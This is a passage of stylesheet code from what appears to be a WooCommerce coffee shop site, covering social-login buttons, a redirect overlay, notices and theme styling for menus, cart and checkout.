    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style><style type="text/css" class="nm-custom-styles">:root{--nm--color-font:#303030;--nm--color-font-strong:#282828;--nm--color-font-highlight:#DC9814;--nm--color-border:#EEEEEE;--nm--color-button:#FFFFFF;--nm--color-button-background:#282828;--nm--color-body-background:#FFFFFF;}body{font-family:"EB Garamond",sans-serif;}h1,h2,h3,h4,h5,h6,.nm-alt-font{font-family:"Oswald",sans-serif;}.nm-menu li a{font-size:16px;font-weight:normal;}#nm-mobile-menu .menu > li > a{font-weight:normal;}#nm-mobile-menu-main-ul.menu > li > a{font-size:15px;}#nm-mobile-menu-secondary-ul.menu li a{font-size:13px;}.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_general .vc_tta-tab > a,.nm-team-member-content h2,.nm-post-slider-content h3,.vc_pie_chart .wpb_pie_chart_heading,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.woocommerce-order-details .order_details tfoot tr:last-child th,.woocommerce-order-details .order_details tfoot tr:last-child td,#order_review .shop_table tfoot .order-total,#order_review .shop_table tfoot .order-total,.cart-collaterals .shop_table tr.order-total,.shop_table.cart .nm-product-details a,#nm-shop-sidebar-popup #nm-shop-search input,.nm-shop-categories li a,.nm-shop-filter-menu li a,.woocommerce-message,.woocommerce-info,.woocommerce-error,blockquote,.commentlist .comment .comment-text .meta strong,.nm-related-posts-content h3,.nm-blog-no-results h1,.nm-term-description,.nm-blog-categories-list li a,.nm-blog-categories-toggle li a,.nm-blog-heading h1,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input{font-size:20px;}@media all and (max-width:768px){.vc_toggle_title h3{font-size:20px;}}@media all and (max-width:400px){#nm-shop-search input{font-size:20px;}}.add_to_cart_inline .add_to_cart_button,.add_to_cart_inline .amount,.nm-product-category-text > a,.nm-testimonial-description,.nm-feature h3,.nm_btn,.vc_toggle_content,.nm-message-box,.wpb_text_column,#nm-wishlist-table ul li.title .woocommerce-loop-product__title,.nm-order-track-top p,.customer_details h3,.woocommerce-order-details .order_details tbody,.woocommerce-MyAccount-content .shop_table tr th,.woocommerce-MyAccount-navigation ul li a,.nm-MyAccount-user-info .nm-username,.nm-MyAccount-dashboard,.nm-myaccount-lost-reset-password h2,.nm-login-form-divider span,.woocommerce-thankyou-order-details li strong,.woocommerce-order-received h3,#order_review .shop_table tbody .product-name,.woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice,.nm-checkout-login-coupon .nm-shop-notice,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-quantity,.shop_attributes tr th,.shop_attributes tr td,#tab-description,.woocommerce-tabs .tabs li a,.woocommerce-product-details__short-description,.nm-shop-no-products h3,.nm-infload-controls a,#nm-shop-browse-wrap .term-description,.list_nosep .nm-shop-categories .nm-shop-sub-categories li a,.nm-shop-taxonomy-text .term-description,.nm-shop-loop-details h3,.woocommerce-loop-category__title,div.wpcf7-response-output,.wpcf7 .wpcf7-form-control,.widget_search button,.widget_product_search #searchsubmit,#wp-calendar caption,.widget .nm-widget-title,.post .entry-content,.comment-form p label,.no-comments,.commentlist .pingback p,.commentlist .trackback p,.commentlist .comment .comment-text .description,.nm-search-results .nm-post-content,.post-password-form > p:first-child,.nm-post-pagination a .long-title,.nm-blog-list .nm-post-content,.nm-blog-grid .nm-post-content,.nm-blog-classic .nm-post-content,.nm-blog-pagination a,.nm-blog-categories-list.columns li a,.page-numbers li a,.page-numbers li span,#nm-widget-panel .total,#nm-widget-panel .nm-cart-panel-item-price .amount,#nm-widget-panel .quantity .qty,#nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity,#nm-widget-panel .product-quantity,.nm-cart-panel-product-title,#nm-widget-panel .product_list_widget .empty,#nm-cart-panel-loader h5,.nm-widget-panel-header,.button,input[type=submit]{font-size:18px;}@media all and (max-width:991px){#nm-shop-sidebar .widget .nm-widget-title,.nm-shop-categories li a{font-size:18px;}}@media all and (max-width:768px){.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab > a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.nm-term-description{font-size:18px;}}@media all and (max-width:550px){.shop_table.cart .nm-product-details a,.nm-shop-notice,.nm-related-posts-content h3{font-size:18px;}}@media all and (max-width:400px){.nm-product-category-text .nm-product-category-heading,.nm-team-member-content h2,#nm-wishlist-empty h1,.cart-empty,.nm-shop-filter-menu li a,.nm-blog-categories-list li a{font-size:18px;}}.vc_progress_bar .vc_single_bar .vc_label,.woocommerce-tabs .tabs li a span,.product .summary .price del .amount,#nm-shop-sidebar-popup-reset-button,#nm-shop-sidebar-popup .nm-shop-sidebar .widget:last-child .nm-widget-title,#nm-shop-sidebar-popup .nm-shop-sidebar .widget .nm-widget-title,.nm-shop-filter-menu li a i,.woocommerce-loop-category__title .count,span.wpcf7-not-valid-tip,.widget_rss ul li .rss-date,.wp-caption-text,.comment-respond h3 #cancel-comment-reply-link,.nm-blog-categories-toggle li .count,.nm-menu-wishlist-count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.nm-menu-cart .count,.nm-menu .sub-menu li a,body{font-size:16px;}@media all and (max-width:768px){.wpcf7 .wpcf7-form-control{font-size:16px;}}@media all and (max-width:400px){.nm-blog-grid .nm-post-content,.header-mobile-default .nm-menu-cart.no-icon .count{font-size:16px;}}#nm-wishlist-table .nm-variations-list,.nm-MyAccount-user-info .nm-logout-button.border,#order_review .place-order noscript,#payment .payment_methods li .payment_box,#order_review .shop_table tfoot .woocommerce-remove-coupon,.cart-collaterals .shop_table tr.cart-discount td a,#nm-shop-sidebar-popup #nm-shop-search-notice,.wc-item-meta,.variation,.woocommerce-password-hint,.woocommerce-password-strength,.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{font-size:14px;}body{font-weight:normal;}h1, .h1-size{font-weight:normal;}h2, .h2-size{font-weight:normal;}h3, .h3-size{font-weight:normal;}h4, .h4-size,h5, .h5-size,h6, .h6-size{font-weight:normal;}body{color:#303030;}.nm-portfolio-single-back a span {background:#303030;}.mfp-close,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,.vc_pie_chart .vc_pie_chart_value,.vc_progress_bar .vc_single_bar .vc_label .vc_label_units,.nm-testimonial-description,.form-row label,.woocommerce-form__label,#nm-shop-search-close:hover,.products .price .amount,.nm-shop-loop-actions > a,.nm-shop-loop-actions > a:active,.nm-shop-loop-actions > a:focus,.nm-infload-controls a,.woocommerce-breadcrumb a, .woocommerce-breadcrumb span,.variations,.woocommerce-grouped-product-list-item__label a,.woocommerce-grouped-product-list-item__price ins .amount,.woocommerce-grouped-product-list-item__price > .amount,.nm-quantity-wrap .quantity .nm-qty-minus,.nm-quantity-wrap .quantity .nm-qty-plus,.product .summary .single_variation_wrap .nm-quantity-wrap label:not(.nm-qty-label-abbrev),.woocommerce-tabs .tabs li.active a,.shop_attributes th,.product_meta,.shop_table.cart .nm-product-details a,.shop_table.cart .product-quantity,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-remove a,.cart-collaterals,.nm-cart-empty,#order_review .shop_table,#payment .payment_methods li label,.woocommerce-thankyou-order-details li strong,.wc-bacs-bank-details li strong,.nm-MyAccount-user-info .nm-username strong,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-table--order-details,#nm-wishlist-empty .note i,a.dark,a:hover,.nm-blog-heading h1 strong,.nm-post-header .nm-post-meta a,.nm-post-pagination a,.commentlist > li .comment-text .meta strong,.commentlist > li .comment-text .meta strong a,.comment-form p label,.entry-content strong,blockquote,blockquote p,.widget_search button,.widget_product_search #searchsubmit,.widget_recent_comments ul li .comment-author-link,.widget_recent_comments ul li:before{color:#282828;}@media all and (max-width: 991px){.nm-shop-menu .nm-shop-filter-menu li a:hover,.nm-shop-menu .nm-shop-filter-menu li.active a,#nm-shop-sidebar .widget.show .nm-widget-title,#nm-shop-sidebar .widget .nm-widget-title:hover{color:#282828;}}.nm-portfolio-single-back a:hover span{background:#282828;}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,#nm-shop-search-close,.woocommerce-breadcrumb,.nm-single-product-menu a,.star-rating:before,.woocommerce-tabs .tabs li a,.product_meta span.sku,.product_meta a,.nm-product-wishlist-button-wrap a,.nm-product-share a,.nm-wishlist-share ul li a:not(:hover),.nm-post-meta,.nm-post-share a,.nm-post-pagination a .short-title,.commentlist > li .comment-text .meta time{color:#A1A1A1;}.vc_toggle_title i,#nm-wishlist-empty p.icon i,h1{color:#282828;}h2{color:#282828;}h3{color:#282828;}h4, h5, h6{color:#282828;}a,a.dark:hover,a.gray:hover,a.invert-color:hover,.nm-highlight-text,.nm-highlight-text h1,.nm-highlight-text h2,.nm-highlight-text h3,.nm-highlight-text h4,.nm-highlight-text h5,.nm-highlight-text h6,.nm-highlight-text p,.nm-menu-wishlist-count,.nm-menu-cart a .count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.page-numbers li span.current,.page-numbers li a:hover,.nm-blog .sticky .nm-post-thumbnail:before,.nm-blog .category-sticky .nm-post-thumbnail:before,.nm-blog-categories-list li a:hover,.nm-blog-categories ul li.current-cat a,.widget ul li.active,.widget ul li a:hover,.widget ul li a:focus,.widget ul li a.active,#wp-calendar tbody td a,.nm-banner-link.type-txt:hover,.nm-banner.text-color-light .nm-banner-link.type-txt:hover,.nm-portfolio-categories li.current a,.add_to_cart_inline ins,.nm-product-categories.layout-separated .product-category:hover .nm-product-category-text > a,.woocommerce-breadcrumb a:hover,.products .price ins .amount,.products .price ins,.no-touch .nm-shop-loop-actions > a:hover,.nm-shop-menu ul li a:hover,.nm-shop-menu ul li.current-cat > a,.nm-shop-menu ul li.active a,.nm-shop-heading span,.nm-single-product-menu a:hover,.woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .flex-direction-nav a:hover,.product-summary .price .amount,.product-summary .price ins,.product .summary .price .amount,.nm-product-wishlist-button-wrap a.added:active,.nm-product-wishlist-button-wrap a.added:focus,.nm-product-wishlist-button-wrap a.added:hover,.nm-product-wishlist-button-wrap a.added,.woocommerce-tabs .tabs li a span,#review_form .comment-form-rating .stars:hover a,#review_form .comment-form-rating .stars.has-active a,.product_meta a:hover,.star-rating span:before,.nm-order-view .commentlist li .comment-text .meta,.nm_widget_price_filter ul li.current,.post-type-archive-product .widget_product_categories .product-categories > li:first-child > a,.widget_product_categories ul li.current-cat > a,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.product_list_widget li ins .amount,.woocommerce.widget_rating_filter .wc-layered-nav-rating.chosen > a,.nm-wishlist-button.added:active,.nm-wishlist-button.added:focus,.nm-wishlist-button.added:hover,.nm-wishlist-button.added,.slick-prev:not(.slick-disabled):hover,.slick-next:not(.slick-disabled):hover,.flickity-button:hover,.pswp__button:hover,.nm-portfolio-categories li a:hover{color:#DC9814;}.nm-blog-categories ul li.current-cat a,.nm-portfolio-categories li.current a,.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{border-color:#DC9814;}.blockUI.blockOverlay:after,.nm-loader:after,.nm-image-overlay:before,.nm-image-overlay:after,.gallery-icon:before,.gallery-icon:after,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#DC9814;}@media all and (max-width:400px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{background:#DC9814;}}.header-border-1 .nm-header,.nm-blog-list .nm-post-divider,#nm-blog-pagination.infinite-load,.nm-post-pagination,.no-post-comments .nm-related-posts,.nm-footer-widgets.has-border,#nm-shop-browse-wrap.nm-shop-description-borders .term-description,.nm-shop-sidebar-default #nm-shop-sidebar .widget,.products.grid-list li:not(:last-child) .nm-shop-loop-product-wrap,.nm-infload-controls a,.woocommerce-tabs,.upsells,.related,.shop_table.cart tr td,#order_review .shop_table tbody tr th,#order_review .shop_table tbody tr td,#payment .payment_methods,#payment .payment_methods li,.woocommerce-MyAccount-orders tr td,.woocommerce-MyAccount-orders tr:last-child td,.woocommerce-table--order-details tbody tr td,.woocommerce-table--order-details tbody tr:first-child td,.woocommerce-table--order-details tfoot tr:last-child td,.woocommerce-table--order-details tfoot tr:last-child th,#nm-wishlist-table > ul > li,#nm-wishlist-table > ul:first-child > li,.wpb_accordion .wpb_accordion_section,.nm-portfolio-single-footer{border-color:#EEEEEE;}.nm-blog-classic .nm-post-divider,.nm-search-results .nm-post-divider{background:#EEEEEE;}.nm-blog-categories-list li span,.nm-shop-menu ul li > span,.nm-portfolio-categories li span{color: #CCCCCC;}.nm-post-meta:before,.nm-testimonial-author span:before{background:#CCCCCC;}.button,input[type=submit],.widget_tag_cloud a, .widget_product_tag_cloud a,.add_to_cart_inline .add_to_cart_button,#nm-shop-sidebar-popup-button,.products.grid-list .nm-shop-loop-actions > a:first-of-type,.products.grid-list .nm-shop-loop-actions > a:first-child,#order_review .shop_table tbody .product-name .product-quantity{color:#FFFFFF;background-color:#282828;}.button:hover,input[type=submit]:hover.products.grid-list .nm-shop-loop-actions > a:first-of-type,.products.grid-list .nm-shop-loop-actions > a:first-child{color:#FFFFFF;}#nm-blog-pagination a,.button.border{border-color:#AAAAAA;}#nm-blog-pagination a,#nm-blog-pagination a:hover,.button.border,.button.border:hover{color:#282828;}#nm-blog-pagination a:not([disabled]):hover,.button.border:not([disabled]):hover{color:#282828;border-color:#282828;}.product-summary .quantity .nm-qty-minus,.product-summary .quantity .nm-qty-plus{color:#282828;}.nm-row{max-width:none;}.woocommerce-cart .nm-page-wrap-inner > .nm-row,.woocommerce-checkout .nm-page-wrap-inner > .nm-row{max-width:1280px;}@media (min-width: 1400px){.nm-row{padding-right:2.5%;padding-left:2.5%;}}.nm-page-wrap{background-color:#FFFFFF;}.nm-divider .nm-divider-title,.nm-header-search{background:#FFFFFF;}.woocommerce-cart .blockOverlay,.woocommerce-checkout .blockOverlay {background-color:#FFFFFF !important;}.nm-top-bar{background:#282828;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar .nm-menu > li > a:hover,.nm-top-bar-social li i{color:#EEEEEE;}.nm-header-placeholder{height:154px;}.nm-header{line-height:120px;padding-top:17px;padding-bottom:17px;background:#FFFFFF;}.home .nm-header{background:#FFFFFF;}.mobile-menu-open .nm-header{background:#FFFFFF !important;}.header-on-scroll .nm-header,.home.header-transparency.header-on-scroll .nm-header{background:#FFFFFF;}.header-on-scroll .nm-header:not(.static-on-scroll){padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:120px;}@media all and (max-width:991px){.nm-header-placeholder{height:105px;}.nm-header{line-height:85px;padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:85px;}}@media all and (max-width:400px){.nm-header-placeholder{height:80px;}.nm-header{line-height:60px;}.nm-header-logo svg,.nm-header-logo img{height:60px;}}.nm-menu li a{color:#0A0A0A;}.nm-menu li a:hover{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#FFFFFF;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#DCDCDC;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#707070;}.no-touch .header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.no-touch .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.nm-menu .sub-menu{background:#282828;}.nm-menu .sub-menu li a{color:#A0A0A0;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .sub-menu li a .label,.nm-menu .sub-menu li a:hover{color:#EEEEEE;}.nm-menu .megamenu.full > .sub-menu{padding-top:28px;padding-bottom:15px;background:#FFFFFF;}.nm-menu .megamenu.full > .sub-menu > ul{max-width:1220px;}.nm-menu .megamenu.full .sub-menu li a{color:#777777;}.nm-menu .megamenu.full > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .megamenu.full .sub-menu li a:hover{color:#282828;}.nm-menu .megamenu > .sub-menu > ul > li.nm-menu-item-has-image{border-right-color:#EEEEEE;}.nm-menu-icon span{background:#0A0A0A;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#FFFFFF;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#282828;}#nm-mobile-menu{ background:#FFFFFF;}#nm-mobile-menu .menu li{border-bottom-color:#EEEEEE;}#nm-mobile-menu .menu a,#nm-mobile-menu .menu li .nm-menu-toggle,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search span,.nm-mobile-menu-social-ul li a{color:#555555;}.no-touch #nm-mobile-menu .menu a:hover,#nm-mobile-menu .menu li.active > a,#nm-mobile-menu .menu > li.active > .nm-menu-toggle:before,#nm-mobile-menu .menu a .label,.nm-mobile-menu-social-ul li a:hover{color:#282828;}#nm-mobile-menu .sub-menu{border-top-color:#EEEEEE;}.nm-footer-widgets{padding-top:55px;padding-bottom:15px;background-color:#282828;}.nm-footer-widgets,.nm-footer-widgets .widget ul li a,.nm-footer-widgets a{color:#EFEFEF;}.nm-footer-widgets .widget .nm-widget-title{color:#DC9814;}.nm-footer-widgets .widget ul li a:hover,.nm-footer-widgets a:hover{color:#DC9814;}.nm-footer-widgets .widget_tag_cloud a:hover,.nm-footer-widgets .widget_product_tag_cloud a:hover{background:#DC9814;}@media all and (max-width:991px){.nm-footer-widgets{padding-top:55px;padding-bottom:15px;}}.nm-footer-bar{color:#AAAAAA;}.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;background-color:#282828;}.nm-footer-bar a{color:#AAAAAA;}.nm-footer-bar a:hover{color:#EEEEEE;}.nm-footer-bar .menu > li{border-bottom-color:#3A3A3A;}.nm-footer-bar-social a{color:#EEEEEE;}.nm-footer-bar-social a:hover{color:#C6C6C6;}@media all and (max-width:991px){.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;}}.nm-comments{background:#F7F7F7;}.nm-comments .commentlist > li,.nm-comments .commentlist .pingback,.nm-comments .commentlist .trackback{border-color:#E7E7E7;}#nm-shop-products-overlay,#nm-shop{background-color:#FFFFFF;}#nm-shop-taxonomy-header.has-image{height:370px;}.nm-shop-taxonomy-text-col{max-width:none;}.nm-shop-taxonomy-text h1{color:#282828;}.nm-shop-taxonomy-text .term-description{color:#777777;}@media all and (max-width:991px){#nm-shop-taxonomy-header.has-image{height:370px;}}@media all and (max-width:768px){#nm-shop-taxonomy-header.has-image{height:210px;}} .nm-shop-widget-scroll{max-height:145px;}.onsale{color:#373737;background:#FFFFFF;}.nm-label-itsnew{color:#FFFFFF;background:#282828;}.products li.outofstock .nm-shop-loop-thumbnail > a:after{color:#282828;background:#FFFFFF;}.nm-shop-loop-thumbnail{background:#EEEEEE;}.has-bg-color .nm-single-product-bg{background:#FFFFFF;}.nm-featured-video-icon{color:#282828;background:#FFFFFF;}@media all and (max-width:1080px){.woocommerce-product-gallery__wrapper{max-width:980px;}.has-bg-color .woocommerce-product-gallery {background:#FFFFFF;}}@media all and (max-width:1080px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs{background-color:#FFFFFF;}}.nm-variation-control.nm-variation-control-color li i{width:19px;height:19px;}.nm-variation-control.nm-variation-control-image li .nm-pa-image-thumbnail-wrap{width:19px;height:19px;}.error404 .nm-page-wrap{background-color:#FFFFFF;}.nm-page-not-found{background-color:#FFFFFF;}.wc-amazon-checkout-message {display: none;}.button, input[type=submit], .widget_tag_cloud a, .widget_product_tag_cloud a, .add_to_cart_inline .add_to_cart_button, #nm-shop-sidebar-popup-button, .products.grid-list .nm-shop-loop-actions > a:first-of-type, .products.grid-list .nm-shop-loop-actions > a:first-child, #order_review .shop_table tbody .product-name .product-quantity {color: #000000;background-color: #dc9813;font-weight: bold;}.breadcrumb-trail {margin-top: 10px;}body.page-id-41082 .nm-shop-hover-image {display: none !important;}.nm-header-logo img {margin: 2px 0 10px 0;}.nm-blog-wrap {padding: 80px 0 62px;}.nm-blog-wrap h2 {margin: 30px 0 10px 0;}.nm-blog-wrap h3 {margin: 30px 0 10px 0;font-size: 20px;}.nm-blog-wrap ol, .nm-blog-wrap ul {margin: 20px 0;}.nm-blog-wrap p {margin: 15px 0;}#shipping_method .amount {float: none !important;}input#terms, input#shipping-service-provider, input#cr_customer_consent {outline: 2px solid red;outline-offset: 2px;}.woo-breadcrumbs {padding: 0 30px;}.product-subtotal {text-align: right;}b.lwptoc_title {font-size: 25px;}h2, .h2-size {font-size: 25px !important;}.notice_weitere {line-height: 1.3em;}p#order_comments_field {float: none;}span.wgm-info.fic-alcohol {display: none;}.wallet_seperator {display: none !important;}body.woocommerce-checkout {max-width: 100% !important; width: 100% !important;}body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 25% !important;}.apple-pay-btn-wrapper .apple-pay-btn.white, .apple-pay-btn-wrapper .apple-pay-btn.white-outline, .apple-pay-button {background-color: white !important;}.apple-pay-btn-wrapper .apple-pay-btn>span>svg {min-height: 84px !important;}.yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid .select2-container, .yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid input.input-text, .yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid select, .yith-wcms-pro.woocommerce-checkout .woocommerce form .form-row.woocommerce-invalid .select2-container .select2-selection--single {border-color: #a00;background-color: #ffcbcb;}body.single-post .nm-shop-loop-thumbnail {background: #ffffff;}body.woocommerce-cart .nm-coupon-inner {padding: 5px 10px 5px !important;}body.woocommerce-cart .nm-coupon-wrap {width: 100%;margin-bottom: 5px !important;}body.woocommerce-cart .cart-collaterals .shop_table tr th, .cart-collaterals .shop_table tr td {padding: 5px 10px !important;}body.woocommerce-cart h2 {margin-bottom: 10px !important;}body.woocommerce-cart .woocommerce-shipping-destination {padding: 5px 0 6px !important;}body.woocommerce-cart .cart-collaterals .shop_table tr.shipping .nm-shipping-th-title {padding-bottom: 5px !important;}body.woocommerce-cart .order-total th {font-size: 21px;}body.woocommerce-cart span.woocommerce-Price-amount.amount {font-size: 21px;}body.woocommerce-cart p.wc-cart-shipping-notice {line-height: 1.1em;font-size: 11px;}body.woocommerce-cart .cart-collaterals .shop_table tr th, .cart-collaterals .shop_table tr td {padding: 1px 10px !important;}.nm-menu .sub-menu li a {color: #ffffff;}.nm-post-header {padding-top: 35px;}.nm-top-bar-text p {margin: 0 !important;}#nm-shop #nm-shop-browse-wrap .term-description {margin-top: 0 !important;}body.tax-product_cat h2,body.tax-product_cat h3,body.tax-product_cat h4 {margin: 30px 0 10px 0;}body.tax-product_cat p {margin: 30px 0 10px 0;}.wcsf-fields.is-alignment-start {justify-content: center !important;}ul.wcsf-nav-list.is-buttons.nav {justify-content: center;}figure.wcsf-field.is-image-radio {max-width: 210px;}.widget ul li {line-height: 1.3em;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a, .nm-menu .sub-menu li a .label {color: #eeeeee;font-size: 24px;}.woocommerce-checkout label {font-size: 18px;}#checkout_timeline.style2 li .yith-wcms-icon {fill: #282828 !important;}#checkout_timeline.style2 li .timeline-wrapper .timeline-step {background-color: #0b0b0b;color: #282828;border-color: #ffffff;}.woocommerce-checkout #form_actions {text-align: left;padding: 0px 0 80px 0;}.woocommerce-error {color: #ce1800;}p.hinweis {border: 1px solid 